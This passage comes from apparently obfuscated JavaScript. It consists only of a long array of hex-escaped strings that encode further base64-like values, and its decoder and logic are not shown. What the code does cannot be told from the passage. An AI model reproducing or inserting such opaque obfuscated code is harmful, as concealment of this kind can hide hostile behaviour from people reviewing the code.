4b\x70\x47\x63\x4b\x57\x77\x35\x76\x43\x72\x79\x67\x6a\x43\x67\x50\x43\x6b\x38\x4b\x51\x42\x57\x48\x43\x72\x6a\x64\x75\x77\x34\x34\x74\x4a\x78\x58\x43\x75\x6d\x52\x4b\x58\x57\x33\x43\x73\x77\x3d\x3d','\x4f\x6a\x55\x74\x4b\x41\x67\x4f\x77\x34\x66\x43\x69\x46\x52\x49\x41\x44\x49\x50','\x77\x36\x66\x44\x70\x38\x4f\x34\x77\x36\x68\x48\x77\x70\x30\x3d','\x77\x6f\x72\x44\x69\x63\x4b\x53\x41\x7a\x55\x3d','\x49\x45\x45\x51\x77\x35\x63\x6b\x77\x35\x7a\x43\x73\x63\x4b\x70\x43\x43\x31\x6f\x65\x31\x72\x44\x6c\x38\x4b\x58\x4c\x73\x4f\x4c\x65\x4d\x4b\x6d\x77\x70\x2f\x43\x6c\x63\x4b\x45\x48\x4d\x4f\x79\x53\x58\x76\x43\x72\x6d\x30\x76\x77\x72\x5a\x54\x77\x35\x67\x4e\x62\x77\x41\x4d\x77\x37\x62\x44\x73\x73\x4f\x50','\x57\x38\x4b\x39\x77\x6f\x78\x6a\x4a\x73\x4f\x35\x56\x44\x44\x43\x69\x63\x4b\x39\x50\x78\x44\x43\x68\x67\x3d\x3d','\x77\x6f\x66\x43\x6a\x47\x72\x43\x73\x38\x4f\x75\x77\x72\x51\x3d','\x77\x36\x68\x68\x44\x6c\x54\x43\x69\x41\x3d\x3d','\x77\x72\x49\x6f\x77\x37\x6e\x43\x6f\x4d\x4f\x6c\x54\x7a\x7a\x44\x67\x73\x4b\x41\x62\x54\x33\x44\x6a\x4d\x4b\x5a\x59\x4d\x4f\x71\x77\x71\x38\x41\x77\x36\x39\x65\x77\x35\x6a\x43\x73\x33\x54\x44\x76\x4d\x4b\x46\x77\x72\x6a\x44\x6a\x73\x4f\x39\x49\x38\x4b\x36\x53\x73\x4b\x77\x77\x35\x41\x59\x77\x37\x58\x43\x71\x6c\x77\x39\x55\x69\x64\x78\x77\x70\x55\x4a\x56\x52\x66\x43\x67\x55\x34\x3d','\x66\x6a\x2f\x43\x6d\x56\x63\x52\x58\x73\x4f\x79','\x51\x6b\x52\x36\x77\x6f\x34\x36\x77\x6f\x35\x75\x77\x36\x50\x43\x72\x38\x4b\x73\x4d\x52\x64\x70\x62\x44\x35\x30\x77\x70\x4c\x43\x6e\x63\x4b\x75\x66\x47\x6e\x44\x6a\x38\x4f\x34\x77\x6f\x52\x5a','\x77\x34\x6a\x44\x75\x4d\x4f\x31\x77\x72\x30\x2f\x50\x63\x4f\x70\x77\x72\x50\x43\x68\x63\x4b\x6c\x4a\x6d\x33\x43\x6e\x51\x37\x44\x76\x77\x3d\x3d','\x77\x72\x7a\x44\x6c\x78\x39\x49\x77\x70\x6f\x77','\x48\x6c\x66\x44\x72\x78\x4c\x43\x6f\x67\x3d\x3d','\x77\x70\x6e\x44\x69\x51\x59\x58\x77\x35\x41\x58\x57\x38\x4f\x63\x77\x6f\x76\x44\x75\x63\x4f\x68\x77\x70\x63\x4f\x62\x63\x4b\x79\x77\x36\x51\x55\x77\x71\x31\x30\x77\x34\x4e\x4b\x77\x72\x34\x2b\x77\x35\x72\x43\x68\x73\x4b\x64\x4b\x38\x4b\x31\x51\x63\x4f\x67','\x65\x79\x44\x43\x69\x55\x49\x35\x56\x38\x4f\x6b\x51\x78\x2f\x43\x6e\x38\x4f\x49\x77\x35\x58\x43\x76\x51\x3d\x3d','\x62\x38\x4f\x35\x77\x37\x76\x43\x69\x63\x4b\x75\x42\x77\x3d\x3d','\x44\x73\x4f\x4e\x77\x70\x38\x42\x77\x34\x35\x32\x63\x79\x4c\x44\x6f\x63\x4b\x2b\x54\x63\x4b\x73\x77\x34\x2f\x44\x68\x4d\x4b\x57\x77\x70\x52\x59\x54\x6d\x66\x43\x6e\x4d\x4f\x36\x77\x72\x31\x69\x45\x6b\x50\x44\x6e\x68\x51\x47\x57\x73\x4f\x67\x57\x63\x4b\x58','\x77\x6f\x49\x6e\x57\x41\x59\x49','\x77\x34\x46\x74\x47\x48\x66\x44\x69\x63\x4b\x65\x63\x47\x52\x45\x77\x36\x39\x47\x41\x4d\x4b\x7a','\x77\x37\x6c\x59\x77\x36\x74\x4a\x65\x52\x4c\x43\x68\x45\x51\x3d','\x77\x70\x49\x75\x66\x52\x50\x44\x6d\x78\x44\x43\x6f\x63\x4b\x4b\x57\x4d\x4f\x32\x77\x34\x34\x75\x54\x38\x4b\x6a\x77\x36\x2f\x44\x6c\x63\x4b\x6c\x42\x46\x49\x4b\x57\x4d\x4f\x79\x77\x37\x51\x6f\x77\x71\x63\x5a\x49\x43\x55\x4b\x49\x33\x73\x68\x77\x36\x49\x4e\x43\x38\x4f\x70\x54\x73\x4b\x6a\x4e\x6e\x62\x44\x72\x68\x78\x5a','\x77\x70\x76\x44\x69\x38\x4b\x66\x42\x43\x55\x3d','\x77\x34\x42\x49\x63\x67\x3d\x3d','\x58\x44\x4e\x66','\x77\x37\x72\x43\x6b\x38\x4b\x4b\x77\x70\x35\x46\x48\x51\x3d\x3d','\x62\x4d\x4b\x46\x42\x38\x4b\x73','\x77\x35\x4e\x73\x63\x6b\x6b\x3d','\x58\x53\x72\x43\x71\x77\x3d\x3d','\x51\x48\x39\x33','\x41\x73\x4f\x59\x77\x6f\x59\x4a','\x53\x73\x4f\x34\x55\x51\x30\x3d','\x57\x67\x42\x50\x77\x72\x4d\x3d','\x5a\x44\x37\x43\x70\x67\x3d\x3d','\x77\x70\x50\x43\x75\x47\x67\x3d','\x77\x72\x64\x66\x52\x45\x66\x44\x70\x38\x4f\x30\x53\x32\x54\x44\x76\x69\x4c\x44\x6c\x51\x3d\x3d','\x77\x72\x4c\x44\x67\x38\x4b\x2b\x49\x73\x4b\x79','\x5a\x68\x66\x43\x6c\x6b\x41\x4c\x77\x6f\x33\x43\x6d\x63\x4b\x35','\x4c\x52\x45\x41','\x63\x46\x37\x43\x6e\x4d\x4f\x32','\x77\x72\x54\x44\x6a\x67\x59\x3d','\x46\x6b\x72\x44\x70\x77\x6f\x3d','\x65\x38\x4f\x74\x77\x36\x63\x3d','\x77\x70\x48\x43\x70\x6d\x6b\x3d','\x52\x78\x52\x4d','\x77\x34\x31\x6c\x4c\x67\x3d\x3d','\x45\x46\x7a\x44\x76\x41\x3d\x3d','\x77\x35\x52\x5a\x61\x51\x3d\x3d','\x77\x36\x50\x44\x6d\x73\x4f\x79','\x63\x58\x31\x45','\x77\x72\x59\x6d\x77\x36\x62\x43\x70\x77\x3d\x3d','\x77\x71\x2f\x43\x6e\x55\x5a\x64\x77\x6f\x68\x32\x51\x67\x31\x5a\x77\x37\x4c\x44\x67\x30\x58\x43\x74\x73\x4f\x56\x4b\x51\x51\x70\x77\x37\x51\x79\x77\x36\x44\x43\x6d\x38\x4b\x36\x77\x6f\x68\x73\x65\x4d\x4f\x50\x77\x37\x6e\x44\x6c\x73\x4b\x55\x77\x37\x74\x43\x77\x71\x50\x43\x72\x6a\x64\x7a\x77\x6f\x49\x73\x77\x34\x4c\x43\x6e\x69\x67\x35\x44\x73\x4b\x44\x42\x43\x46\x48\x50\x4d\x4f\x6a\x66\x6b\x4c\x44\x6f\x4d\x4b\x57\x77\x71\x54\x44\x75\x67\x63\x39\x51\x33\x39\x37\x77\x70\x78\x53\x77\x70\x77\x50\x46\x78\x6b\x3d','\x4a\x7a\x72\x44\x74\x31\x6c\x35\x77\x6f\x2f\x43\x71\x63\x4f\x71\x47\x38\x4b\x5a\x62\x68\x76\x44\x74\x67\x3d\x3d','\x77\x71\x78\x58\x4c\x41\x3d\x3d','\x77\x36\x72\x44\x74\x38\x4b\x61','\x56\x56\x39\x4c','\x77\x72\x62\x44\x6d\x73\x4b\x77\x77\x34\x30\x6e\x49\x4d\x4b\x38\x77\x71\x48\x43\x68\x58\x5a\x56\x47\x46\x5a\x52\x54\x38\x4b\x2b\x61\x55\x7a\x44\x6d\x63\x4b\x54\x62\x38\x4f\x4c\x44\x67\x48\x43\x69\x4d\x4f\x67\x47\x56\x76\x44\x71\x69\x6a\x44\x73\x38\x4b\x45\x77\x35\x76\x43\x67\x41\x3d\x3d','\x51\x7a\x4c\x43\x6d\x46\x67\x3d','\x57\x73\x4f\x74\x55\x41\x67\x58\x77\x72\x51\x3d','\x47\x4d\x4f\x42\x77\x71\x48\x44\x6b\x63\x4f\x65\x77\x70\x6a\x43\x71\x73\x4f\x63\x77\x71\x50\x43\x67\x38\x4f\x41\x77\x70\x63\x37\x77\x6f\x6b\x34\x42\x4d\x4b\x4a\x54\x73\x4b\x43\x77\x35\x5a\x75\x77\x70\x42\x59\x4b\x73\x4b\x59\x48\x67\x62\x43\x67\x31\x37\x44\x76\x63\x4f\x6f\x77\x70\x39\x6e\x61\x43\x46\x64\x62\x4d\x4f\x62\x45\x38\x4b\x74','\x77\x36\x64\x64\x4e\x77\x3d\x3d','\x77\x6f\x6e\x43\x68\x33\x6b\x3d','\x59\x6a\x7a\x43\x69\x77\x3d\x3d','\x77\x36\x33\x44\x6e\x63\x4b\x62','\x77\x36\x6c\x4f\x49\x73\x4b\x36\x55\x73\x4b\x71\x77\x34\x30\x4c\x77\x35\x33\x44\x75\x6b\x30\x59\x42\x67\x3d\x3d','\x77\x36\x42\x5a\x77\x36\x30\x3d','\x59\x51\x72\x43\x70\x67\x3d\x3d','\x77\x37\x42\x37\x5a\x67\x3d\x3d','\x49\x73\x4f\x58\x77\x35\x7a\x43\x70\x43\x70\x4e\x46\x7a\x62\x43\x6f\x38\x4f\x63\x77\x34\x78\x77\x77\x6f\x5a\x42\x77\x72\x46\x2b\x41\x48\x31\x58\x77\x35\x66\x43\x6b\x6c\x6c\x41\x77\x71\x6b\x42\x4c\x73\x4b\x6f\x77\x35\x66\x43\x6f\x63\x4b\x6e\x77\x72\x74\x51\x46\x73\x4f\x42','\x77\x37\x76\x44\x73\x63\x4b\x57\x77\x34\x49\x3d','\x59\x7a\x62\x43\x6e\x30\x4d\x5a\x56\x38\x4f\x6b','\x61\x63\x4b\x49\x77\x71\x4d\x3d','\x58\x63\x4f\x4e\x56\x58\x55\x56\x52\x77\x3d\x3d','\x54\x73\x4f\x4c\x57\x47\x51\x58\x56\x63\x4f\x4d\x77\x34\x49\x3d','\x77\x6f\x54\x44\x71\x52\x30\x3d','\x77\x34\x58\x44\x74\x73\x4f\x74\x77\x71\x63\x33\x4d\x4d\x4f\x34','\x58\x63\x4f\x69\x57\x67\x6b\x65\x77\x72\x44\x44\x6e\x47\x30\x41','\x77\x6f\x76\x44\x6c\x4d\x4b\x64\x48\x6a\x34\x56\x77\x6f\x34\x3d','\x77\x35\x48\x43\x71\x63\x4b\x66','\x77\x34\x6a\x44\x75\x4d\x4f\x31\x77\x72\x30\x2f\x50\x63\x4f\x70\x77\x72\x50\x43\x68\x51\x3d\x3d','\x42\x63\x4f\x43\x77\x6f\x6f\x48\x77\x34\x31\x79\x55\x68\x2f\x44\x6d\x73\x4f\x54\x56\x38\x4b\x79\x77\x35\x72\x44\x6d\x63\x4b\x35\x77\x70\x5a\x54\x56\x41\x3d\x3d','\x77\x34\x35\x79\x47\x31\x38\x3d','\x59\x73\x4b\x43\x77\x72\x44\x43\x70\x52\x58\x44\x6d\x33\x30\x3d','\x49\x51\x54\x44\x73\x6b\x68\x4a\x77\x70\x6a\x44\x67\x38\x4b\x69\x5a\x38\x4f\x51\x48\x73\x4b\x4a\x41\x73\x4b\x35\x66\x67\x3d\x3d','\x77\x70\x62\x43\x6a\x6d\x66\x43\x74\x4d\x4f\x2b','\x77\x35\x6a\x44\x68\x38\x4b\x36\x77\x36\x63\x42\x42\x38\x4b\x4c\x77\x70\x72\x43\x75\x56\x42\x2f\x43\x30\x6c\x36\x63\x38\x4b\x42\x54\x57\x7a\x44\x71\x63\x4b\x69\x42\x63\x4f\x4f\x44\x68\x4c\x43\x6e\x4d\x4f\x75\x50\x6d\x72\x44\x6d\x33\x48\x43\x70\x38\x4f\x45\x77\x35\x6e\x44\x6c\x58\x66\x43\x6c\x41\x6c\x4f\x77\x71\x50\x43\x76\x51\x76\x44\x6a\x38\x4f\x4b\x4d\x58\x41\x51\x61\x6e\x76\x44\x71\x46\x73\x41\x4d\x6d\x77\x76\x41\x46\x46\x4f\x77\x72\x44\x44\x70\x47\x62\x44\x76\x57\x63\x43\x77\x70\x55\x3d','\x77\x71\x6a\x44\x68\x38\x4b\x38\x4d\x4d\x4b\x6a\x43\x41\x3d\x3d','\x50\x44\x45\x5a','\x4f\x56\x45\x75\x77\x6f\x42\x6c\x77\x6f\x45\x77\x77\x37\x6e\x44\x71\x4d\x4f\x77\x54\x41\x38\x37\x64\x53\x78\x59\x77\x36\x49\x3d','\x77\x35\x58\x44\x71\x63\x4f\x76\x77\x72\x30\x73','\x77\x6f\x62\x43\x6c\x6d\x72\x43\x72\x38\x4f\x4a\x77\x71\x6a\x44\x68\x67\x6b\x61\x77\x35\x34\x3d','\x4e\x4d\x4f\x5a\x77\x6f\x4d\x3d','\x77\x70\x63\x75\x56\x51\x45\x73\x43\x41\x3d\x3d','\x4d\x63\x4f\x46\x77\x6f\x38\x3d','\x62\x4d\x4b\x44\x77\x6f\x6a\x43\x6e\x4d\x4b\x69\x77\x35\x73\x3d','\x77\x37\x70\x4f\x4b\x51\x3d\x3d','\x77\x35\x6c\x67\x43\x67\x3d\x3d','\x56\x67\x6e\x43\x67\x51\x3d\x3d','\x77\x36\x70\x63\x77\x36\x74\x50\x58\x67\x6b\x3d','\x65\x68\x62\x43\x76\x51\x3d\x3d','\x64\x47\x70\x68','\x4e\x32\x4c\x44\x76\x38\x4f\x4c\x77\x71\x50\x43\x69\x67\x3d\x3d','\x48\x63\x4b\x78\x57\x51\x3d\x3d','\x4a\x79\x67\x77','\x4c\x54\x6e\x44\x73\x41\x3d\x3d','\x77\x34\x78\x38\x43\x51\x3d\x3d','\x77\x70\x48\x43\x6f\x73\x4b\x6b','\x77\x37\x72\x44\x72\x63\x4b\x59\x77\x35\x45\x48\x4c\x73\x4b\x6f\x77\x72\x66\x43\x73\x57\x34\x3d','\x77\x71\x66\x44\x69\x73\x4b\x7a\x4a\x63\x4b\x57\x46\x41\x3d\x3d','\x65\x38\x4f\x4b\x77\x34\x59\x3d','\x77\x72\x59\x74\x4e\x77\x3d\x3d','\x52\x6d\x31\x69','\x77\x36\x39\x70\x65\x41\x3d\x3d','\x61\x63\x4f\x66\x61\x41\x3d\x3d','\x77\x6f\x6a\x43\x71\x32\x59\x3d','\x77\x71\x50\x44\x72\x73\x4b\x78','\x77\x70\x44\x43\x6d\x42\x41\x58\x77\x71\x46\x43\x44\x73\x4b\x47\x77\x35\x6a\x43\x6f\x77\x3d\x3d','\x77\x71\x50\x44\x6e\x52\x6f\x3d','\x4a\x79\x44\x44\x73\x30\x70\x4d\x77\x70\x34\x3d','\x56\x63\x4f\x63\x77\x36\x67\x3d','\x41\x38\x4f\x45\x77\x6f\x67\x61\x77\x36\x68\x6a','\x5a\x44\x2f\x43\x76\x41\x3d\x3d','\x77\x36\x35\x70\x43\x46\x33\x43\x75\x57\x55\x3d','\x77\x72\x37\x43\x76\x43\x6b\x3d','\x42\x6d\x6e\x44\x6d\x51\x3d\x3d','\x50\x73\x4f\x30\x77\x71\x66\x43\x74\x6e\x6c\x51\x55\x6a\x6e\x44\x6f\x73\x4f\x4d\x77\x70\x77\x3d','\x62\x38\x4b\x41\x47\x4d\x4b\x74\x77\x35\x34\x3d','\x42\x6a\x50\x44\x75\x45\x49\x32\x77\x6f\x34\x3d','\x57\x38\x4f\x38\x55\x67\x55\x4d','\x77\x34\x54\x43\x6b\x38\x4b\x44\x77\x72\x78\x4a\x42\x51\x3d\x3d','\x77\x72\x30\x62\x54\x63\x4b\x5a\x42\x4d\x4f\x4d\x77\x37\x4c\x44\x6a\x38\x4f\x77\x77\x36\x76\x43\x74\x63\x4f\x7a\x5a\x4d\x4b\x50','\x77\x34\x68\x47\x77\x37\x68\x63\x5a\x67\x3d\x3d','\x77\x37\x76\x43\x69\x4d\x4b\x4b','\x66\x68\x33\x43\x71\x31\x4d\x4e\x77\x6f\x77\x3d','\x77\x35\x58\x44\x72\x4d\x4f\x68\x77\x71\x63\x73\x4c\x67\x3d\x3d','\x5a\x6b\x4e\x39\x77\x70\x6b\x74\x77\x72\x4a\x6e','\x66\x4d\x4b\x65\x77\x6f\x76\x43\x6e\x63\x4b\x58\x77\x35\x30\x3d','\x77\x72\x4e\x48\x46\x51\x3d\x3d','\x77\x72\x55\x6e\x77\x36\x76\x43\x72\x4d\x4f\x36\x59\x53\x34\x3d','\x77\x34\x39\x38\x62\x30\x62\x44\x6b\x30\x38\x3d','\x77\x6f\x50\x44\x6a\x51\x4d\x4b','\x52\x73\x4f\x42\x56\x58\x59\x4f\x57\x41\x3d\x3d','\x50\x73\x4b\x58\x77\x35\x6a\x44\x6d\x73\x4b\x66\x77\x70\x66\x44\x69\x73\x4f\x44\x77\x70\x6c\x75\x46\x63\x4f\x49\x66\x38\x4f\x49\x77\x35\x4d\x75\x77\x71\x37\x43\x76\x4d\x4b\x35\x77\x36\x74\x4d\x77\x70\x62\x43\x6c\x38\x4f\x71\x61\x73\x4b\x7a\x4b\x73\x4f\x56\x56\x63\x4f\x52\x62\x38\x4b\x4a\x64\x63\x4b\x4d\x77\x72\x44\x43\x76\x38\x4b\x75\x77\x72\x59\x36\x4b\x73\x4f\x7a\x77\x35\x34\x35\x77\x72\x44\x44\x6e\x38\x4f\x76','\x77\x72\x66\x44\x6b\x73\x4b\x2b\x50\x73\x4b\x6a','\x63\x73\x4f\x35\x77\x36\x6b\x3d','\x77\x6f\x76\x43\x69\x63\x4b\x62','\x77\x72\x33\x44\x6d\x53\x62\x44\x74\x6a\x54\x44\x6b\x31\x2f\x44\x71\x6a\x6f\x44\x77\x72\x48\x43\x6d\x38\x4b\x74\x58\x45\x34\x65\x77\x34\x46\x68\x63\x38\x4f\x38\x47\x4d\x4f\x33\x63\x73\x4f\x31\x77\x34\x4d\x30\x57\x4d\x4b\x68\x52\x73\x4f\x48\x77\x72\x50\x43\x74\x38\x4b\x71\x61\x58\x48\x43\x73\x38\x4b\x5a\x63\x38\x4f\x6d\x4a\x67\x3d\x3d','\x64\x31\x76\x43\x75\x77\x3d\x3d','\x77\x70\x76\x44\x6a\x52\x34\x5a\x77\x34\x4d\x65','\x77\x37\x56\x79\x50\x41\x3d\x3d','\x77\x35\x39\x50\x4d\x51\x3d\x3d','\x77\x34\x74\x6c\x63\x77\x3d\x3d','\x77\x36\x76\x44\x6f\x73\x4f\x70','\x77\x35\x70\x70\x44\x51\x3d\x3d','\x77\x35\x46\x6d\x77\x37\x34\x3d','\x63\x57\x6c\x6b','\x77\x72\x66\x44\x6c\x38\x4b\x77\x4a\x4d\x4b\x6a\x45\x67\x3d\x3d','\x77\x70\x68\x36\x46\x47\x4c\x44\x72\x63\x4b\x4b\x59\x54\x63\x3d','\x77\x34\x54\x44\x69\x4d\x4f\x4f','\x77\x70\x4d\x79\x54\x63\x4f\x4f','\x65\x79\x6a\x43\x71\x67\x3d\x3d','\x5a\x51\x6a\x43\x6b\x51\x3d\x3d','\x43\x54\x6e\x44\x75\x55\x34\x72\x77\x6f\x4d\x3d','\x65\x52\x33\x43\x74\x67\x3d\x3d','\x77\x6f\x76\x44\x6b\x38\x4b\x53\x48\x78\x49\x57\x77\x6f\x2f\x43\x6d\x73\x4b\x77\x77\x71\x4d\x3d','\x77\x72\x72\x44\x68\x78\x64\x4a\x77\x71\x30\x73\x51\x31\x30\x70\x77\x36\x49\x3d','\x77\x72\x78\x78\x47\x51\x3d\x3d','\x77\x72\x5a\x72\x44\x63\x4b\x58\x4f\x6b\x30\x3d','\x58\x73\x4f\x4c\x61\x47\x55\x49\x57\x63\x4f\x4d\x77\x35\x45\x3d','\x5a\x73\x4f\x52\x45\x44\x34\x4d\x56\x63\x4b\x4a\x77\x70\x6e\x44\x68\x4d\x4b\x4e\x77\x71\x6c\x46\x4a\x68\x52\x66\x77\x37\x54\x43\x74\x46\x54\x43\x6d\x63\x4b\x45\x77\x71\x42\x54\x77\x35\x64\x55\x43\x41\x44\x43\x69\x63\x4f\x58\x77\x34\x58\x44\x67\x58\x72\x44\x67\x47\x64\x41\x4b\x6a\x76\x44\x6f\x68\x6c\x50\x48\x51\x3d\x3d','\x77\x35\x66\x43\x68\x4d\x4b\x57\x77\x70\x68\x49','\x59\x30\x68\x33\x77\x70\x73\x68\x77\x70\x55\x3d','\x65\x4d\x4b\x62\x77\x72\x30\x3d','\x77\x37\x56\x4f\x52\x58\x50\x44\x70\x38\x4f\x75','\x77\x37\x31\x64\x4e\x51\x3d\x3d','\x43\x31\x58\x44\x6d\x67\x3d\x3d','\x61\x63\x4b\x65\x41\x51\x3d\x3d','\x77\x70\x72\x44\x76\x54\x59\x3d','\x77\x70\x76\x44\x76\x63\x4b\x4e\x49\x73\x4b\x6a\x44\x63\x4b\x4a\x77\x70\x59\x3d','\x77\x6f\x2f\x43\x6b\x57\x4c\x43\x73\x77\x3d\x3d','\x77\x72\x72\x43\x6c\x73\x4b\x77','\x62\x73\x4f\x7a\x77\x37\x66\x43\x68\x38\x4b\x32\x43\x67\x3d\x3d','\x62\x4d\x4b\x44\x77\x6f\x6a\x43\x6e\x4d\x4b\x67\x77\x34\x44\x44\x6b\x73\x4b\x66\x77\x71\x51\x72','\x77\x71\x50\x43\x69\x73\x4f\x57\x77\x6f\x55\x48\x43\x63\x4f\x32\x77\x37\x58\x43\x6c\x78\x41\x69\x77\x37\x4d\x50\x4c\x45\x5a\x78\x77\x72\x45\x31\x52\x63\x4f\x73\x77\x6f\x44\x43\x6e\x38\x4f\x6e\x4a\x6b\x7a\x43\x6b\x4d\x4f\x65\x77\x72\x51\x46\x77\x36\x31\x34','\x77\x71\x34\x32\x50\x73\x4b\x57\x77\x35\x51\x3d','\x62\x68\x52\x49\x77\x72\x34\x3d','\x77\x71\x38\x73\x77\x37\x76\x43\x6e\x63\x4f\x72\x51\x79\x30\x3d','\x77\x71\x51\x51\x51\x77\x3d\x3d','\x4d\x32\x2f\x44\x71\x73\x4f\x74\x77\x6f\x76\x43\x6b\x38\x4b\x75','\x77\x72\x6f\x5a\x77\x35\x38\x3d','\x4e\x51\x72\x44\x6f\x41\x3d\x3d','\x77\x37\x2f\x43\x67\x73\x4b\x33\x4c\x38\x4b\x6e\x43\x63\x4b\x4e\x77\x70\x44\x44\x70\x38\x4f\x58','\x58\x4d\x4f\x6a\x65\x53\x45\x73\x77\x6f\x72\x44\x68\x6e\x6f\x4e\x43\x32\x45\x3d','\x66\x38\x4b\x66\x47\x38\x4b\x76\x77\x34\x4d\x51','\x77\x37\x78\x49\x42\x51\x3d\x3d','\x4b\x4d\x4f\x36\x77\x70\x45\x3d','\x48\x73\x4f\x69\x77\x37\x49\x3d','\x50\x73\x4f\x48\x77\x72\x54\x43\x6b\x41\x6a\x44\x6e\x69\x58\x43\x75\x77\x3d\x3d','\x77\x72\x45\x6f\x77\x37\x38\x3d','\x77\x6f\x50\x44\x6a\x53\x6b\x3d','\x77\x72\x50\x44\x67\x42\x39\x56','\x77\x70\x44\x43\x74\x38\x4b\x73','\x63\x79\x64\x6c','\x77\x36\x78\x37\x4b\x67\x3d\x3d','\x50\x77\x63\x47','\x50\x63\x4b\x66\x44\x38\x4b\x64\x55\x73\x4b\x41\x66\x6a\x37\x43\x75\x73\x4f\x4a\x77\x36\x77\x62\x65\x4d\x4b\x41\x77\x70\x5a\x4d\x48\x4d\x4f\x79\x77\x35\x48\x43\x70\x52\x64\x46\x61\x7a\x33\x43\x67\x6e\x44\x43\x73\x4d\x4b\x72\x77\x37\x51\x64\x77\x36\x44\x43\x71\x6b\x2f\x43\x69\x38\x4f\x70\x77\x37\x2f\x43\x6f\x45\x55\x4d\x77\x71\x34\x3d','\x4f\x38\x4f\x56\x77\x37\x6f\x3d','\x56\x6a\x48\x43\x68\x67\x3d\x3d','\x77\x72\x56\x2f\x4a\x67\x3d\x3d','\x77\x36\x4e\x69\x43\x41\x3d\x3d','\x77\x70\x67\x6a\x57\x68\x51\x5a\x46\x41\x3d\x3d','\x77\x36\x5a\x5a\x4b\x63\x4b\x38\x55\x73\x4b\x6e','\x4e\x44\x33\x44\x6f\x56\x41\x3d','\x77\x35\x4e\x63\x62\x41\x3d\x3d','\x77\x35\x68\x37\x45\x32\x4c\x44\x76\x4d\x4b\x52','\x57\x73\x4f\x52\x53\x48\x6b\x3d','\x77\x34\x76\x44\x75\x4d\x4f\x7a','\x65\x38\x4f\x51\x77\x36\x4d\x3d','\x77\x35\x31\x69\x61\x41\x3d\x3d','\x62\x32\x6a\x43\x76\x77\x3d\x3d','\x77\x72\x34\x58\x47\x51\x3d\x3d','\x59\x54\x62\x44\x74\x30\x30\x3d','\x77\x72\x73\x45\x57\x51\x3d\x3d','\x77\x34\x37\x44\x6a\x73\x4f\x77','\x47\x38\x4f\x47\x77\x34\x67\x3d','\x45\x6b\x50\x44\x67\x51\x3d\x3d','\x77\x37\x31\x52\x77\x35\x4d\x3d','\x58\x32\x42\x6f\x50\x4d\x4f\x43\x77\x72\x6a\x44\x6e\x67\x45\x66\x77\x72\x56\x6d','\x61\x30\x68\x37\x77\x6f\x6b\x79\x77\x70\x70\x6b\x77\x37\x63\x3d','\x41\x38\x4f\x44\x77\x6f\x63\x62\x77\x35\x31\x6c\x63\x69\x37\x44\x70\x38\x4f\x2f\x53\x67\x3d\x3d','\x42\x4d\x4f\x4a\x77\x6f\x73\x64\x77\x34\x35\x77\x59\x6a\x38\x3d','\x57\x54\x72\x44\x6d\x51\x3d\x3d','\x4a\x52\x41\x4d','\x4f\x51\x30\x6e','\x77\x35\x4c\x43\x6c\x38\x4b\x51\x77\x70\x77\x3d','\x57\x32\x70\x79\x47\x38\x4f\x66\x77\x71\x66\x44\x6a\x67\x3d\x3d','\x56\x51\x6a\x43\x6e\x77\x3d\x3d','\x47\x4d\x4f\x59\x44\x6d\x31\x4f\x54\x4d\x4b\x52\x77\x34\x72\x43\x67\x73\x4b\x6d\x77\x37\x55\x4b\x55\x51\x31\x44\x77\x71\x66\x44\x74\x45\x33\x43\x67\x77\x3d\x3d','\x44\x31\x58\x44\x6f\x67\x33\x43\x73\x77\x3d\x3d','\x77\x36\x2f\x44\x75\x73\x4f\x77\x77\x36\x67\x3d','\x77\x70\x62\x43\x69\x32\x6e\x43\x72\x73\x4f\x2b\x77\x72\x55\x3d','\x47\x63\x4f\x35\x77\x34\x49\x6f\x49\x73\x4f\x72\x47\x6e\x48\x43\x69\x38\x4b\x71\x45\x67\x37\x43\x67\x4d\x4b\x75\x77\x35\x72\x44\x6a\x73\x4f\x2f\x77\x35\x58\x44\x6a\x4d\x4f\x33\x4a\x55\x33\x43\x6c\x6b\x77\x51\x77\x71\x6e\x44\x70\x73\x4f\x45\x55\x63\x4f\x41\x42\x57\x50\x43\x69\x57\x66\x44\x6a\x55\x7a\x43\x73\x57\x58\x44\x72\x78\x63\x3d','\x77\x35\x48\x44\x75\x73\x4f\x6e','\x4d\x38\x4f\x4d\x77\x36\x50\x43\x6a\x63\x4f\x63\x77\x72\x6b\x3d','\x51\x73\x4b\x2f\x77\x72\x45\x3d','\x42\x58\x49\x38','\x53\x57\x46\x69\x4b\x73\x4f\x51\x77\x71\x50\x44\x68\x51\x63\x50','\x51\x73\x4b\x72\x77\x6f\x64\x32\x45\x38\x4f\x32','\x77\x34\x70\x54\x77\x36\x30\x3d','\x77\x70\x41\x6d\x77\x37\x6f\x3d','\x77\x6f\x6c\x71\x44\x33\x44\x44\x72\x51\x3d\x3d','\x59\x63\x4f\x74\x77\x37\x76\x43\x72\x54\x31\x45','\x66\x63\x4b\x79\x50\x67\x3d\x3d','\x77\x71\x52\x4e\x53\x6e\x6a\x44\x6f\x4d\x4f\x6a','\x77\x36\x5a\x32\x41\x56\x33\x43\x6d\x44\x4d\x3d','\x77\x34\x35\x6d\x44\x67\x3d\x3d','\x51\x30\x4a\x73','\x77\x72\x52\x53\x77\x36\x74\x52\x62\x42\x67\x3d','\x77\x37\x74\x67\x42\x56\x72\x43\x6e\x51\x3d\x3d','\x77\x34\x46\x42\x4e\x51\x3d\x3d','\x77\x35\x74\x6f\x4d\x77\x3d\x3d','\x64\x55\x58\x43\x69\x38\x4f\x37\x45\x7a\x49\x71\x77\x6f\x72\x43\x71\x51\x3d\x3d','\x5a\x7a\x7a\x44\x73\x45\x52\x57\x54\x41\x3d\x3d','\x62\x73\x4f\x48\x61\x77\x3d\x3d','\x4c\x4d\x4f\x44\x77\x70\x77\x3d','\x50\x38\x4f\x6a\x77\x37\x66\x43\x68\x4d\x4b\x6e\x42\x47\x77\x32\x77\x34\x58\x44\x74\x51\x3d\x3d','\x62\x38\x4b\x35\x45\x67\x3d\x3d','\x47\x73\x4b\x2f\x55\x73\x4b\x4d\x55\x4d\x4f\x66','\x77\x37\x35\x77\x77\x37\x6b\x3d','\x77\x35\x58\x44\x71\x73\x4b\x4d','\x63\x69\x67\x39\x4e\x69\x55\x3d','\x48\x43\x76\x44\x6c\x51\x3d\x3d','\x77\x70\x55\x79\x41\x41\x3d\x3d','\x77\x71\x33\x43\x69\x6c\x6b\x3d','\x77\x36\x31\x45\x65\x47\x44\x44\x6f\x63\x4f\x76\x54\x47\x30\x3d','\x77\x36\x6e\x44\x73\x4d\x4f\x33\x77\x36\x46\x58\x77\x6f\x59\x3d','\x77\x35\x2f\x44\x72\x73\x4f\x42','\x77\x72\x2f\x44\x6e\x43\x49\x3d','\x63\x30\x4d\x48\x77\x35\x41\x74\x77\x35\x4c\x43\x73\x63\x4f